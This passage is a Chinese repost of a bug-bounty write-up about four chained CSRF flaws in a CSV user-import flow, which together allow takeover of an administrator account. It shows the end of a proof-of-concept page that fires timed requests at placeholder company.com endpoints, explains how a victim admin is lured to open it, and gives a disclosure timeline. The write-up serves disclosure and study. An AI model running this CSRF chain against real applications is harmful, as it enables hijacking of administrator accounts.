<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"><span class="javascript" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-built_in" style="box-sizing:border-box;color:#1F811F;overflow-wrap:break-word;word-break:break-word;">window</span>.setTimeout(<span class="hljs-function" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">function</span> (<span class="hljs-params" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"></span>) </span>{&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-built_in" style="box-sizing:border-box;color:#1F811F;overflow-wrap:break-word;word-break:break-word;">window</span>.open(<span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">`</span></span><a href="https://company.com/users/upload?uploadId=" rel="external nofollow"  target="_blank" style="box-sizing:border-box;background:0px 0px;color:#069AEF;"><span class="javascript" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">https://company.com/users/upload?uploadId=</span></span></a><span class="javascript" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-subst" style="box-sizing:border-box;color:#444444;overflow-wrap:break-word;word-break:break-word;">${uploadId}</span>`</span>);</span></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-built_in" style="box-sizing:border-box;color:#1F811F;overflow-wrap:break-word;word-break:break-word;">window</span>.setTimeout(<span class="hljs-function" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">function</span>(<span class="hljs-params" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"></span>) </span>{</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"><span class="javascript" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; xhrRequest(<span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">`</span></span><a href="https://company.com/users/fix?uploadId=" rel="external nofollow"  target="_blank" style="box-sizing:border-box;background:0px 0px;color:#069AEF;"><span class="javascript" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">https://company.com/users/fix?uploadId=</span></span></a><span class="javascript" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-subst" style="box-sizing:border-box;color:#444444;overflow-wrap:break-word;word-break:break-word;">${uploadId}</span>`</span>);</span></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-built_in" style="box-sizing:border-box;color:#1F811F;overflow-wrap:break-word;word-break:break-word;">window</span>.setTimeout(<span class="hljs-function" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">function</span> (<span class="hljs-params" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"></span>) </span>{</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"><span class="javascript" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; xhrRequest(<span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">`</span></span><a href="https://company.com/users/submitToPreview?uploadId=" rel="external nofollow"  target="_blank" style="box-sizing:border-box;background:0px 0px;color:#069AEF;"><span class="javascript" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">https://company.com/users/submitToPreview?uploadId=</span></span></a><span class="javascript" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-subst" style="box-sizing:border-box;color:#444444;overflow-wrap:break-word;word-break:break-word;">${uploadId}</span>`</span>);</span></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-built_in" style="box-sizing:border-box;color:#1F811F;overflow-wrap:break-word;word-break:break-word;">window</span>.setTimeout(<span class="hljs-function" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">function</span> (<span class="hljs-params" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"></span>) </span>{</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"><span class="javascript" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; xhrRequest(<span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">`</span></span><a href="https://company.com/users/submitImport?uploadId=" rel="external nofollow"  target="_blank" style="box-sizing:border-box;background:0px 0px;color:#069AEF;"><span class="javascript" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">https://company.com/users/submitImport?uploadId=</span></span></a><span class="javascript" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-subst" style="box-sizing:border-box;color:#444444;overflow-wrap:break-word;word-break:break-word;">${uploadId}</span>`</span>);</span></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; }, <span class="hljs-number" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">2000</span>)</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; }, <span class="hljs-number" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">2000</span>)</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; }, <span class="hljs-number" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">2000</span>)</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; }, <span class="hljs-number" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">2000</span>)</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; }</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"><span class="javascript" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="hljs-tag" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&lt;/<span class="hljs-name" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">script</span>&gt;</span></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-tag" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&lt;<span class="hljs-name" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">form</span> <span class="hljs-attr" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">action</span>=<span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"#"</span>&gt;</span></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-tag" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&lt;<span class="hljs-name" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">input</span> <span class="hljs-attr" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">type</span>=<span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"button"</span> <span class="hljs-attr" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">value</span>=<span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"Submit request"</span> <span class="hljs-attr" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">onclick</span>=<span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"submitRequest();"</span> /&gt;</span></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-tag" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&lt;/<span class="hljs-name" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">form</span>&gt;</span></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp; <span class="hljs-tag" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&lt;/<span class="hljs-name" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">body</span>&gt;</span></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;<span class="hljs-tag" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&lt;/<span class="hljs-name" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">html</span>&gt;</span></code>
</p>
</code></pre>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	以上PoC执行的功能是：一开始发送POST请求，然后以2秒间隔执行完整CSV文件上传过程中的4个请求，这对单个用户的上传行为来说非常好控制和判断。攻击者通过网站控制部署以上这个PoC页面，如果把目标应用的管理员（Admin）当成受害者，把这个PoC对应URL链接发送给管理员，当他点击加载后，利用CSV文件上传过程中存在的4个CSRF漏洞处，结合上传CSV文件中的用户信息修改，可以实现攻击者管理员身份的添加，以此间接实现对原来管理员身份的劫持。实现机制是：攻击者提供在上传CSV文件中的邮箱会收到一封管理员身份的用户名密码链接，用该凭据登录目标应用，可以删除其它管理员账户，完全实现对管理员账户的劫持，获取对目标应用的完全管理权限。汗……。
</p>
<h2 style="box-sizing:border-box;font-family:微软雅黑;line-height:1.1;color:#373838;margin:30px 0px 15px;font-size:18px;white-space:normal;background-color:#FFFFFF;">
	漏洞上报进程
</h2>
<blockquote style="box-sizing:border-box;padding:10px 20px;margin:0px 0px 20px;font-size:14px;border-left:5px solid #EEEEEE;background:#F7F7F7;color:#585858;font-family:微软雅黑;white-space:normal;">
	<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
		第一天&nbsp; 漏洞初报
	</p>
	<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
		第二天&nbsp; 漏洞定级分类（高危）
	</p>
	<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
		第三天&nbsp; 获得$3,000奖励
	</p>
	<p style="box-sizing:border-box;margin-top:0px;margin-bottom:0px;font-size:15px;line-height:26px;word-break:break-word;">
		第七天&nbsp; 漏洞修复
	</p>
</blockquote>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	<span style="box-sizing:border-box;font-weight:700;"><span style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;color:#9FA3A8;">*参考来源：</span><a href="https://medium.com/a-bugz-life/4x-csrfs-chained-for-company-account-takeover-f9fada416986" rel="external nofollow"  ref="nofollow" target="_blank" style="box-sizing:border-box;background:0px 0px;color:#069AEF;">medium</a><span style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;color:#9FA3A8;">，clouds编译，转自FreeBuf</span></span>
</p>				</div>
		<div class="post-tags">
					</div>
				<div class="nextlog">
			<a class="l" href="http://www.52bug.cn/hkjs/5897.html" title="某HR业务网站逻辑漏洞挖掘案例以及POC编写思路分享"><em>«</em>某HR业务网站逻辑漏洞挖掘案例以及POC编写思路分享</a>
<a class="r" href="http://www.52bug.cn/sectool/5895.html" title="Superl-url：一款开源关键词URL采集工具">Superl-url：一款开源关键词URL采集工具<em>»</em></a>
		</div>
		<div style="clear:both;"></div>
		<div id="pagenavi">
</div>
			</div>
	<div style="clear:both;"></div>
</div><!--end #contentleft-->


<ul id="sidebar">
<!-- 微博秀 -->
<iframe width="100%" height="150" class="share_self"  frameborder="0" scrolling="no" src="http://widget.weibo.com/weiboshow/index.php?language=&width=0&height=150&fansRow=1&ptype=1&speed=0&skin=1&isTitle=1&noborder=1&isWeibo=1&isFans=0&uid=5405888037&verifier=81c0771a&dpc=1">
</iframe>

<!--默认-->
<li>
<h3 class="sideitem-heading"><span class="sideitem-title">相关文章</span></h3>
<ul id="hotlog">
<li>
<em class="sidebar-icon weight-icon1">热</em>
<a href="http://www.52bug.cn/hkjs/7477.html">钓鱼网站+persistence植入后门程序+创建用户</a></li>
<li>
<em class="sidebar-icon weight-icon2">热</em>
<a href="http://www.52bug.cn/hkjs/7472.html">ThinkPHP多语言模块文件包含RCE复现详细教程</a></li>
<li>
<em class="sidebar-icon weight-icon3">热</em>
<a href="http://www.52bug.cn/hkjs/7319.html">实战 | 记一次反制骗子的钓鱼网站渗透经历</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/7025.html">如何使用MurMurHash在Shodan平台上寻找钓鱼网站</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6927.html">挖洞经验 | 以账户更新方式实现某大公司网站普通用户到管理员的提权</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6915.html">如何通过图标来识别网站用户指纹</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6913.html">挖洞经验 | 获取国际象棋对战网站Chess.com五千万用户信息</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6878.html">保姆级Cobalt Strike主机隐藏教程</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6786.html">对一次宅男网站的渗透</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6556.html">挖洞经验 | Mail.ru子域名网站的密码重置型账户劫持漏洞</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6436.html">挖洞经验 | 用多态图片实现谷歌学术网站（Google Scholar）XSS漏洞触发</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6400.html">一条网站攻击日志分析引发的思考</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6399.html">GIF动图只能用做表情包？黑客拿来入侵微软视频会议软件</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6196.html">挖洞经验 | 看我如何用一美分购买VPS服务和网站空间</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6183.html">存储型XSS的攻防：不想做开发的黑客不是好黑客</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6047.html">挖洞经验 | 发现美国海军网站的敏感信息泄露和SQL注入漏洞</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/6007.html">CTF提高篇1-4周 新手入门教程</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/5946.html">看我如何发现Bol.com网站的XXE漏洞并成功利用</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/5933.html">影响数千网站的第三方JavaScript库文件漏洞分析</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/5897.html">某HR业务网站逻辑漏洞挖掘案例以及POC编写思路分享</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/5772.html">挖洞经验 | 下载Livestream网站中用户未公开或定期排播视频</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/5751.html">关于WordPress主题供应商Pipdig使用客户的网站对不同竞争对手发起DDoS攻击的事件总结</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/5729.html">新手Python黑客工具入门（续）</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/5718.html">总结回望丨2018年十大Web黑客技术榜单</a></li>
<li>
<em class="sidebar-icon weight-iconother">热</em>
<a href="http://www.52bug.cn/hkjs/5713.html">对五家主流网站托管服务商进行的一次渗透测试</a></li>
</ul>
<div style="clear:both;"></div>
</li>

</ul><!--end #siderbar-->

﻿</div><!--end #content-->
<div style="clear:both;"></div>
<div id="footerbar">
	<div class="footerbar-waper" style="color:#fff">
		<p>免责声明：</p>		
		<p class="p-sm">本站所发布的任何内容，全部来源于互联网，版权争议与本站无关。仅供技术交流，文献参考，如有侵权或不合适，请联系本人进行删除。不允许将内容私自传播、销售或者其他任何非法用途！如有其它不良行为，请联系本站邮件：864524951@qq.com，或QQ：864524951，本站会积极进行沟通，并同时会配合公安等有关部门做好相关调查取证工作！</p>
<p style="text-align:center;"><span class="s-link">CopyRight © Powered by </span><a href="http://www.52bug.cn/" title="吾爱漏洞" class="a-link"> 52bug 技术支持.</a></p>
	</div>
</div><!--end #footerbar-->
</div><!--end #wrap-->
<!--返回顶部-->
<script type="text/javascript" src="http://www.52bug.cn/content/templates/bug/js/scrolltotop.js"></script>
<script>scrolltotop.init();
</script>
</div>
<div class="bodybg"></div>
<div class="search-close">关闭搜索</div>
<div class="search-wrap">
<div class="search-logo"><a href="http://www.52bug.cn/">吾爱漏洞</a></div>
<form name="keyform" method="get" action="http://www.52bug.cn/">
 <input name="keyword" type="text" value=" 请善用搜索功能" onfocus="if (value ==' 请善用搜索功能'){value =''}" onblur="if (value ==''){value=' 请善用搜索功能'}" />
 <select name="keysort" style="padding:5px;height:30px;width:85px">
       <option value="0">全部内容</option>
       <option value="25">逆向破解</option><option value="26">渗透测试</option><option value="15">黑帽SEO</option><option value="16">编程入门</option><option value="2">QQ技术</option><option value="5">办公学习</option><option value="18">电子书下载</option><option value="40">技巧分享</option><option value="41">娱乐软件</option><option value="42">办公软件</option><option value="43">职场提升</option><option value="24">SEO优化</option><option value="28">SEO工具</option><option value="38">技术文章</option><option value="39">编程工具</option><option value="19">编程系列</option><option value="20">逆向系列</option><option value="21">渗透系列</option><option value="22">办公系列</option><option value="35">逆向技术</option><option value="36">逆向工具</option><option value="10">黑客工具</option><option value="23">黑客技术</option>      </select>
 <input type="submit" value="搜索" />
</form>
<div class="search-keyword">
<a href="http://www.52bug.cn" target="_blank">黑客</a></div>
</div>
<script type="text/javascript" src="//js.users.51.la/20863299.js"></script>
</body>
</html>